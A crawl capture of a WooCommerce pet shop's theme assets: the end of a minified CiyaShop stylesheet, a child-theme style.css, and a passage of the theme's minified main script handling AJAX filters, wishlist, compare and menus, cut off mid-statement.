.entry-title{display:block;font-size:15px}.portfolio-content-area+.row{display:inline-block;width:100%;margin-top:30px}.portfolio-more-button,.product-more-button{display:inline-block;width:100%;margin-top:30px;text-align:center}.portfolio-more-button a,.product-more-button a{display:inline-block;padding:0 15px;min-width:180px;line-height:45px;background:0 0;border:2px solid #e8e8e8;font-size:14px;color:#323232;font-weight:600;text-transform:uppercase;text-align:center;border-radius:3px}.portfolio-more-button .content-loading,.product-more-button .content-loading{color:rgba(50,50,50,.2);position:relative}.portfolio-more-button .content-loading:before,.product-more-button .content-loading:before{content:"";background:url(../images/loader-img/cy_loader.svg);background-repeat:no-repeat;width:30px;height:30px;position:absolute;z-index:99;background-size:cover;top:50%;left:50%;margin-top:-15px;margin-left:-15px}.portfolio-content-area.isotope-off .portfolio-grid-item,.post-type-archive-product.woocommerce ul.products li.product{-webkit-animation:animateZoom .5s ease-in-out;animation:animateZoom .5s ease-in-out}@keyframes animateZoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.wpb_column.sticky-top{position:-webkit-sticky;position:sticky}.single-portfolio .related-portfolio{padding-top:0;margin-bottom:60px}.single-portfolio .related-portfolio .container{padding-left:0;padding-right:0}.single-portfolio .related-portfolio .owl-dots{display:none}.single-portfolio .related-portfolio .portfolio-style-3 .project-item{padding-bottom:10px}.single-portfolio .related-portfolio .section-title .title{font-weight:600;margin-bottom:20px}.single-portfolio .navigation .nav-links{border-top:2px solid #f2f2f2;border-bottom:2px solid #f2f2f2;margin-top:60px;margin-bottom:60px;display:table;width:100%;position:relative}.single-portfolio .navigation .nav-links:before{content:normal}.single-portfolio .navigation .nav-links .portfolio-back-to-archive{position:absolute;left:50%;top:38px;margin-left:-8px;z-index:10}.single-portfolio .navigation .nav-links .portfolio-back-to-archive .portfolio-back-to-list{font-size:20px;color:#e5e5e5}.portfolio-navigation .nav-links .nav-next a,.portfolio-navigation .nav-links .nav-previous a{background:0 0;color:#323232;padding:25px 0;font-weight:500;border-radius:3px;display:inline-block;-ms-word-break:break-all;word-break:break-all}.single-portfolio .navigation .nav-next,.single-portfolio .navigation .nav-previous{width:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-portfolio .navigation .nav-previous>a{padding-left:70px}.single-portfolio .navigation .nav-next>a{padding-right:70px}.single-portfolio .navigation .nav-previous>a:hover{padding-left:65px}.single-portfolio .navigation .nav-next>a:hover{padding-right:65px}.single-portfolio .navigation .nav-next .portfolio-image,.single-portfolio .navigation .nav-previous .portfolio-image{position:absolute;top:26px}.single-portfolio .navigation .nav-previous .portfolio-image{left:0}.single-portfolio .navigation .nav-next .portfolio-image{right:0}.single-portfolio .navigation .nav-links .portfolio-image img{width:50px}.single-portfolio .navigation .portfolio-arrow{position:absolute;left:0;top:26px;background:#04d39f;width:50px;height:50px;color:#fff;text-align:center;line-height:50px;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-portfolio .navigation .nav-next .portfolio-arrow{left:auto;right:0}.single-portfolio .navigation .nav-next>a:hover .portfolio-arrow,.single-portfolio .navigation .nav-previous>a:hover .portfolio-arrow{opacity:1}.single-portfolio .navigation .nav-links .portfolio-title{display:block;font-weight:600;font-size:16px}.single-portfolio .navigation .nav-links .portfolio-next,.single-portfolio .navigation .nav-links .portfolio-previous{color:#ccc;text-transform:uppercase;font-size:13px;font-weight:600}.theme-dark.single-portfolio .navigation .nav-links{border-top-color:rgba(255,255,255,.15);border-bottom-color:rgba(255,255,255,.15)}.theme-dark.single-portfolio .navigation .nav-links .portfolio-title{color:#fff}.hotspot-modal .modal-dialog{pointer-events:inherit}.hotspot-modal .modal-dialog .modal-content{background:#fff!important;color:#323232!important}.hotspot-modal--frontend .modal-dialog .public-item-modal div{color:#323232}.hotspot-modal .modal-dialog .public-hotspot-info-holder .public-hotspot-info.public-hotspot-info--highlighted .public-hotspot-info__number,.hotspot-modal .modal-dialog .public-hotspot-info-holder .public-hotspot-info:hover .public-hotspot-info__number{color:#04d39f}body .hotspot-modal .modal-dialog .chevron{top:50%;margin-top:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget-hotspot{border:5px solid #fff!important;background:#323232!important;color:#fff!important;width:40px!important;height:40px!important;font-size:18px!important;line-height:33px!important}.snptwdgt-container .snptwdgt__item .snptlinked-item-ico{background:#04d39f!important;font-size:16px!important}.hotspot-modal .modal-left-column .image-holder .hotspot{color:#fff!important}.hotspot-modal .modal-left-column .image-holder .hotspot.hotspot--highlighted,.hotspot-modal .modal-left-column .image-holder .hotspot:hover{background-color:#fff;color:#323232!important}.hotspot-modal .modal-right-column .above-previews-row{margin-top:15px}.pgscore_search_wrapper .search_form-inner .search_form-search-field,.pgscore_search_wrapper.header-search-wrap{display:block;width:100%}.pgscore_search_wrapper .search_form-inner .search-form{position:relative}.pgscore_search_wrapper .search_form-inner .search_form-input-wrap,.pgscore_search_wrapper .search_form-inner input.form-control{width:100%}.pgscore_search_wrapper .search_form-inner .search_form-search-button,.pgscore_search_wrapper .search_form-inner .search_form-search-button:before{width:50px;height:50px;line-height:50px}.pgscore_search_wrapper .search_form-inner .search_form-category-wrap .select2-container--default .select2-selection--single,.pgscore_search_wrapper .search_form-inner .select2-container--default .select2-selection--single .select2-selection__arrow,.pgscore_search_wrapper .search_form-inner input.form-control{height:50px}.pgscore_search_wrapper .search_form-inner .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:15px;padding-right:30px}.pgscore_search_wrapper .search_form-inner.search-shape-rounded input.form-control{border-radius:60px}.pgscore_search_wrapper .search_form-inner.search-bg-dark .search_form-search-field.ui-autocomplete-loader:before,.pgscore_search_wrapper .search_form-inner.search-bg-transparent .search_form-search-field.ui-autocomplete-loader:before{background:url(../images/loader-img/cy_loader-light.svg)}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent .search_form-category-wrap .select2-container--default .select2-selection--single{background:rgba(255,255,255,.4)}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent .search_form-category-wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent input.form-control{border-color:rgba(255,255,255,.6);color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent .search_form-search-button:before{color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent input::-webkit-input-placeholder{color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent input::-moz-placeholder{color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-transparent input:-moz-placeholder{color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white .search_form-category-wrap .select2-container--default .select2-selection--single{background:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__rendered{color:#323232}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:#323232}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white .search_form-category-wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:#323232}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white input.form-control{background:#fff;border:transparent;border-left:1px solid rgba(0,0,0,.1);color:#323232}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white .search_form-search-button:before{color:#04d39f}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white input::-webkit-input-placeholder{color:#323232}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white input::-moz-placeholder{color:#323232}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white input:-moz-placeholder{color:#323232}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark .search_form-category-wrap .select2-container--default .select2-selection--single{background:#323232}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__rendered{color:#eee}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark .search_form-category-wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark input.form-control{background:#323232;border-color:transparent;border-left-color:rgba(255,255,255,.2);color:#eee}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark .search_form-search-button:before{color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark input::-webkit-input-placeholder{color:#eee}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark input::-moz-placeholder{color:#eee}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-dark input:-moz-placeholder{color:#eee}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme .search_form-category-wrap .select2-container--default .select2-selection--single{background:#04d39f}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme .search_form-category-wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme input.form-control{background:#04d39f;border:transparent;border-left:1px solid rgba(255,255,255,.3);color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme .search_form-search-button:before{color:#fff}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme input::-webkit-input-placeholder{color:#f5f5f5}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme input::-moz-placeholder{color:#f5f5f5}.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme input:-moz-placeholder{color:#f5f5f5}@media (max-width:575px){.search_form-inner .search_form-category-wrap+.search_form-input-wrap{display:block}}.vc_tta-panel .product-hover-style-hover-summary .content-hover-block{box-shadow:none;top:0;left:0;right:0}.vc_tta-panel .products .product.product-hover-style-hover-summary,.vc_tta-panel .products .product.product-hover-style-hover-summary:hover{border:1px solid #eee}.vc_tta-panel .products .product.product-hover-style-hover-summary .product-info{padding:15px}.vc_tta-panel .products .product.product-hover-style-hover-summary:hover .product-info{top:0}.vc_tta-panel .product-hover-style-hover-summary .product-info .ciyashop-product-description{display:none}.vc_tta-panel .products .product.product-hover-style-hover-summary:hover .price del .amount{color:#969696}.vc_tta-panel .product-hover-style-hover-summary .product-actions{padding:0}#ciyashop-360-view{position:relative;overflow:hidden;background:#fff;border:1px solid #eee}#ciyashop-360-view>button{color:#fff;font-size:20px;margin:5px;padding:8px 10px;background:#323232;display:inline-block;cursor:pointer;border-radius:3px;box-shadow:0 3px 5px rgba(0,0,0,.09);border:none;outline:0;transition:all .4s ease-in-out;position:absolute;top:50%;transform:translateY(-50%)}#ciyashop-360-view>button:hover{background:#04d39f;color:#fff}#ciyashop-360-view>.mfp-close{top:7px;left:0;right:inherit;background:0 0!important;box-shadow:none;color:#888;padding-left:0}#ciyashop-360-view>.mfp-close:hover{color:#888}#ciyashop-360-view .cloudimage-360-prev{left:-50px}#ciyashop-360-view .cloudimage-360-next{right:-50px}#ciyashop-360-view:hover .cloudimage-360-prev{left:4px}#ciyashop-360-view:hover .cloudimage-360-next{right:4px}#smart_product_popup{width:500px;margin:0 auto}.mfp-content #ciyashop-360-view .cloudimage-360-prev{left:4px}.mfp-content #ciyashop-360-view .cloudimage-360-next{right:4px}@media (max-width:575px){#smart_product_popup{width:300px}#smart_product_popup button.mfp-close{left:-5px}}

--- FILE ---
content_type: text/css
request_url: https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0
body_size: 528
content:
/*
 Theme Name:   CiyaShop Child
 Theme URI:    http://ciyashop.potenzaglobalsolutions.com/
 Description:  CiyaShop Child Theme
 Author:       TeamWP @Potenza Global Solutions
 Author URI:   http://www.potenzaglobalsolutions.com
 Template:     ciyashop
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, e-commerce, blog, grid-layout
 Text Domain:  ciyashop-child
*/
p.price {
    margin-bottom: 0px !important;
}


.pop-search ul li {
    list-style: none;
    display: inline ;
    border-right: 1px solid #ff642e;
    padding-right: 8px;

}
ul#menu-popular-search {
    margin: 0;
    padding: 0;
}

/* 	filter title */
.shop-sidebar-widgets h4 {
    font-size: 18px !important;
}

a.buy-now.button {
    margin-left: 10px;
    padding: 4px 36px;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.woocommerce ul.products .product-hover-style-button-standard .product-action-add-to-cart .button{
	    white-space: nowrap;
	}
    .woocommerce.single-product div.product .summary .cart .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .single_add_to_cart_button{
            font-size: 12px !important;
    }
    .woocommerce.single-product div.product .summary .cart .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .single_add_to_cart_button{
        padding: 10px 8px !important;
    }
    a.buy-now.button {  
        margin-left: 2px !important;
        padding: 5px 10px !important;
    }
}


.demo{
    color: #ffffff;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0
body_size: 14423
content:
!function(T){"use strict";G(),jQuery(window).load(function(){jQuery("#load").fadeOut(),jQuery("#preloader").delay(200).fadeOut("slow"),r(),z(),p(),B(),setTimeout(function(){X()},200),setTimeout(function(){$()},300)}),jQuery(document).ready(function(){G(),T("body").hasClass("cs-filter-with-ajax")&&(T(document.body).on("cs_shop_ajax_filter",function(e,t,a){!function(e,t){{var a,o;-1==e.indexOf("/page")||t||(a=e.split("/page")[0],o=e.split("?")[0],e=e.replace(o,a))}window.history.pushState(null,null,e),jQuery(".products.products-loop").addClass("loading"),0<jQuery(".woocommerce-categories-slider").length&&jQuery(".woocommerce-categories-slider").addClass("loading");jQuery(document.body).trigger("cs_shop_ajax_before_content_load"),jQuery.get(e).success(function(e){jQuery(".loading").removeClass("loading"),0<jQuery(".woocommerce-categories-slider").length&&jQuery(".woocommerce-categories-slider").removeClass("loading");var t=jQuery.parseHTML(e);jQuery("#content").html(jQuery(t).find("#content").html()),jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)}),P(),Z(),jQuery(document.body).trigger("init_price_filter"),jQuery().selectWoo&&0<jQuery(".woocommerce-widget-layered-nav-dropdown").length&&jQuery("select.woocommerce-widget-layered-nav-dropdown").selectWoo()}),jQuery(document.body).trigger("cs_shop_ajax_after_content_load")}(t,a)}),T(document).on("submit",".woocommerce-product-search",function(e){e.preventDefault(e);var t=jQuery(this).find(".search-field").val(),a=ee(window.location.href,"s",t);T(document.body).trigger("cs_shop_ajax_filter",[a,!1])}),T(document).on("click",".woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .pgs-woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .ciyashop-clear-filters, .widget_layered_nav_filters ul li a, .widget_product_categories ul li a, .widget_rating_filter ul li a, .woocommerce-categories-slider .item a, .ciyashop-products-per-page .per-page-variation",function(e){e.preventDefault(e);var t=T(this).attr("href");T(document.body).trigger("cs_shop_ajax_filter",[t,!1])}),T(document).on("click",".woocommerce-pagination ul li a",function(e){e.preventDefault(e);var t=T(this).attr("href");T(document.body).trigger("cs_shop_ajax_filter",[t,!0])}),T(document).on("change","select.woocommerce-widget-layered-nav-dropdown",function(e){var t=jQuery(this).val();jQuery(':input[name^="filter_"]').val(t),jQuery(this).attr("multiple")||jQuery(this).closest("form").submit()}),T(document).on("submit",".woocommerce-ordering",function(e){e.preventDefault()}),T(document).on("submit",".loop-header-filters-form",function(e){e.preventDefault()}),T(document).on("change",".woocommerce-ordering .orderby",function(e){e.preventDefault();var t=jQuery(this).val(),a=ee(window.location.href,"orderby",t);T(document.body).trigger("cs_shop_ajax_filter",[a,!1])}),T(document).on("change",".dropdown_layered_nav_taxonomy_filter, .shop-filter #shop-filter-search, .shop-filter .dropdown_product_cat, .shop-filter .dropdown_layered_nav_rating",function(e){e.preventDefault();var t=(t=jQuery(this).attr("data-filter-name"))||jQuery(this).attr("name"),a=jQuery(this).val(),o=ee(window.location.href,t,a);T(document.body).trigger("cs_shop_ajax_filter",[o,!1])}),T(document).on("click",".price_slider_wrapper .button",function(e){e.preventDefault();var t=jQuery("#min_price").val(),a=jQuery("#max_price").val(),o=ee(window.location.href,"min_price",t),o=ee(o,"max_price",a);T(document.body).trigger("cs_shop_ajax_filter",[o,!1])})),jQuery(document).on("click",".cs-wcwl-add-button .add_to_wishlist",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id");if(jQuery(this).hasClass("added-wishlist")){var o=jQuery(this).attr("href");return window.location.replace(o),!1}jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"add_ciyashop_wishlist",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){t.addClass("cs-loading")},success:function(e){t.removeClass("cs-loading"),t.addClass("added-wishlist"),jQuery(".post-"+a).find(".cs-wcwl-add-button .add_to_wishlist").each(function(){jQuery(this).hasClass("added-wishlist")||jQuery(this).addClass("added-wishlist")}),e.added?(0<jQuery(t).parents(".product-quick-view").length&&jQuery(t).parents(".cs-wcwl-add-button").append('<span class="feedback">'+ciyashop_l10n.product_added_text+"</span>"),jQuery(".ciyashop-wishlist-count").html(e.count),jQuery(".product-added").show(),jQuery(".product-added").fadeTo(200,1),setTimeout(function(){jQuery(".product-added").fadeTo(200,0)},1700)):(0<jQuery(t).parents(".product-quick-view").length&&jQuery(t).parents(".cs-wcwl-add-button").append('<span class="feedback">'+ciyashop_l10n.already_in_wishlist_text+"</span>"),jQuery(".already-in-wishlist").show(),jQuery(".already-in-wishlist").fadeTo(200,1),setTimeout(function(){jQuery(".already-in-wishlist").fadeTo(200,0)},1700)),t.closest(".product-action-wishlist").attr("data-original-title",ciyashop_l10n.browse_wishlist),t.find("span").html(ciyashop_l10n.browse_wishlist)}})}),jQuery(document).on("click",".cs-remove-wishlist",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"remove_ciyashop_wishlist",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){jQuery(".wishlist_table").addClass("cs-loading")},success:function(e){jQuery(".ciyashop-wishlist-count").html(e),t.closest(".cs-wcwl-row").addClass("remove-wishlist"),t.closest(".cs-wcwl-row").fadeOut(),e<=0&&jQuery(".wishlist-empty").removeClass("d-none")}}).done(function(){jQuery(".wishlist_table").removeClass("cs-loading"),jQuery(".remove-wishlist").remove()})}),jQuery(document).on("click",".ciyashop-compare",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id"),o=t.data("product-action"),s={action:"ciyashop_get_compare",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce};o&&(s.product_action=o),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",data:s,beforeSend:function(){t.addClass("cs-loading")},success:function(e){t.removeClass("cs-loading"),jQuery("#cs-comparelist").html(e),jQuery("#cs-comparelist").show(),jQuery("#cs-comparelist").hasClass("popup-open")||jQuery("#cs-comparelist").addClass("popup-open"),0<jQuery(".cs-compare-list-content .cs-product-list-column").length&&(jQuery(".cs-compare-list-wrapper").removeClass("d-none"),jQuery(".cs-woocompare-popup-content .compare-empty-text").addClass("d-none"),Y(),576<=T(window).width()&&jQuery(".cs-compare-list-content").sortable({cursor:"move"}))}})}),jQuery(document).on("click","#cs-compare-popup-close",function(e){e.preventDefault(),jQuery("#cs-comparelist").removeClass("popup-open"),jQuery("#cs-comparelist").hide()}),jQuery(document).on("click",".cs-product-compare-remove",function(e){e.preventDefault();var t=jQuery(this),a={action:"ciyashop_remove_compare_product",product_id:jQuery(this).attr("data-product_id"),ajax_nonce:ciyashop_l10n.ciyashop_nonce};jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:a,beforeSend:function(){t.parents(".cs-product-list-column").addClass("cs-loading")},success:function(e){t.parents(".cs-product-list-column").fadeOut("slow",function(){T(this).remove(),jQuery(".cs-compare-list-content .cs-product-list-column").length?Y():(jQuery(".cs-compare-list-wrapper").addClass("d-none"),jQuery(".cs-woocompare-popup-content .compare-empty-text").removeClass("d-none"))})}})}),jQuery(document).on("click",".quantity .quantity-up",function(e){var t=T(this).parents(".quantity").find("input.qty"),a="",o=(o=t.attr("max"))||999999,s=parseFloat(t.val());isNaN(s)&&(s=0),a=o<=s?s:s+1,t.val(a),t.trigger("change")}),jQuery(document).on("click",".quantity .quantity-down",function(e){var t=T(this).parents(".quantity").find('input[type="number"]'),a=t.attr("min"),o="",s=parseFloat(t.val());isNaN(s)&&(s=0),o=s<=a?s:s-1,t.val(o),t.trigger("change")}),jQuery("body").hasClass("device-type-mobile")&&T(".products .product").on("click",function(e){var a=T(this).find(".add_to_cart_button").data("product_id");T(".products .product").each(function(e){var t=T(this).find(".add_to_cart_button").data("product_id");a===t&&void 0!==this.touched||(this.touched=!1)}),jQuery("body").hasClass("hover-effect-mobile-disabled")||(!1===this.touched&&(e.stopPropagation(),e.preventDefault()),!0===this.touched?(this.touched=!1,e.returnValue=!0,T(this).click()):this.touched=!0)}),T(document).on("click","ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click > a",function(e){T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")&&(!T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")||T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked"))||(e.preventDefault(),T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")?T(this).parent(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"):(T(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"),T(this).parent(".pgs-menu-item-open-on-click").addClass("pgs-menu-item-clicked")))}),T(document).click(function(e){var t=e.target;T(t).parents().is(".pgs-menu-item-open-on-click")||T("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")&&T("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked")}),J(),Z(),T("body").bind("wc_fragments_refreshed wc_fragments_loaded",function(){$(),J()}),setTimeout(function(){if(0<T(".ciyashop-promo-popup").length){if("shown"==Cookies.get("woocommerce_popup"))return;if(0==ciyashop_l10n.main_promopopup)return;if(T(window).width()<768&&1==ciyashop_l10n.promopopup_hide_mobile)return;T.magnificPopup.open({items:{src:".ciyashop-promo-popup",type:"inline"},removalDelay:400,callbacks:{beforeOpen:function(){this.st.mainClass="ciyashop-popup-effect"},close:function(){var e=T("input[id='hide_promo_popup']:checked").length;T("#hide_promo_popup").length&&!e||Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"})}}})}},1e3),I(),jQuery(document).bind("click",function(e){T(e.target).parents().andSelf().is("input.search-form")||(jQuery("ul.search_form-autocomplete .ui-menu-item").remove(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),T("input.search-form").keyup(function(){jQuery(this).val().length<1&&(jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),T(".mfp-popup-link").each(function(){var e=T(this),t=e.attr("data-mfp_options")?e.data("mfp_options"):{};T(e).magnificPopup(t)}),T(".pgs-qrcode-popup-link").magnificPopup({type:"image",mainClass:"mfp-pgs-qrcode",image:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-pgs-qrcode-img"><img class="mfp-img"></div></div>'}}),M(),0<T(".pgs-sizeguide-popup").length&&T(".pgs-sizeguide-popup").magnificPopup({type:"inline",midClick:!0,mainClass:"mfp-fade"}),T(".progress-bar").length&&(L(),jQuery(window).scroll(function(){L()})),T(".counter-number").length&&(W(),jQuery(window).scroll(function(){W()}));var o=document.getElementById("header-sticky"),s=document.getElementById("masthead"),i=0,n=T("#wpadminbar");function a(){var e,t,a;("desktop"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header||"mobile"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header_mobile)&&(T("body").hasClass("admin-bar")&&0<n.length&&(i="fixed"==n.css("position")?T("#wpadminbar").outerHeight():0),e=jQuery(window).scrollTop(),t=s.offsetTop+s.offsetHeight,a=T(".header-sticky-inner").outerHeight(),t<e?(o.style.position="fixed",o.style.top=i+"px",o.style.display="block",o.style.width=screen.width+"px",o.style.height=a+"px",o.classList.add("is-sticky")):(o.style.position=null,o.style.top=null,o.style.display="none",o.style.height=null,o.style.width=null,o.classList.remove("is-sticky"))),J()}T(document).ready(function(){a()}),window.onscroll=function(){a()},T(window).on("resize",function(e){var t=T(window).width();"1"==ciyashop_l10n.sticky_header&&"desktop"==ciyashop_l10n.device_type&&"0"==ciyashop_l10n.sticky_header_mobile?t<=992?o.unstick():992<t&&a():a()}),0<T(".header-style-custom").length&&K(),T(window).on("resize",function(e){0<T(".header-style-custom").length&&K(),X(),B()}),T(window).on("scroll",function(){0<T(".header-style-custom").length&&K(),X(),B()}),P(),q();var e=T("#site-navigation-sticky"),t=0<T("#mega-menu-wrap-primary").length?T("#mega-menu-wrap-primary"):T("#primary-menu"),r=T(t).clone();T(e).append(r),T("#site-navigation-sticky-mobile").hasClass("sidemnu")?(T(".cs-menu-nav .menu-item-has-children > a").append('<span class="sub-menu-icon sub-menu-open-icon"></span>'),T(document).on("click",".sub-menu-icon",function(e){e.preventDefault(),T(this).closest(".menu-item").hasClass("menu-opend")?(T(this).closest(".menu-item").removeClass("menu-opend").find("> ul").slideUp(300),T(this).removeClass("sub-menu-close-icon").addClass("sub-menu-open-icon")):(T(this).closest(".menu-item").addClass("menu-opend").find("> ul").slideDown(300),T(this).removeClass("sub-menu-open-icon").addClass("sub-menu-close-icon"))}),T(document).on("click",".ciyashop-sidemenu-overlay",function(e){e.preventDefault(),T(this).removeClass("side-menu-open"),T(".ciyashop-side-menu-mobile-container").removeClass("side-menu-open")}),T(document).on("click",".ciyashop-mobile-nav-tabs-container .mobile-tab",function(e){T(".ciyashop-mobile-nav-tabs-container .mobile-tab").removeClass("active"),T(this).addClass("active");var t=T(this).attr("data-menu-tab");T(".ciyashop-mm-tab-content").each(function(e){T(this).hasClass("d-none")||T(this).addClass("d-none")}),T("#"+t).removeClass("d-none")}),T(document).on("click","#site-navigation-sticky-mobile",function(e){T(".ciyashop-side-menu-mobile-container").hasClass("side-menu-open")?T(".ciyashop-side-menu-mobile-container").removeClass("side-menu-open"):T(".ciyashop-side-menu-mobile-container").addClass("side-menu-open"),T(".ciyashop-sidemenu-overlay").hasClass("side-menu-open")?T(".ciyashop-sidemenu-overlay").removeClass("side-menu-open"):T(".ciyashop-sidemenu-overlay").addClass("side-menu-open")})):(T("#site-navigation-mobile").slicknav({label:"",appendTo:"#site-navigation-sticky-mobile",allowParentLinks:!0,closedSymbol:"&#43;",openedSymbol:"&#45;",init:function(){var e=T("#site-navigation-sticky-mobile").find(".slicknav_btn");T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterOpen:function(e){T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterClose:function(e){T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")}}),T(document).on("click",".mobile-menu-trigger",function(e){e.stopPropagation(),T("#site-navigation-mobile").slicknav("toggle")}));var 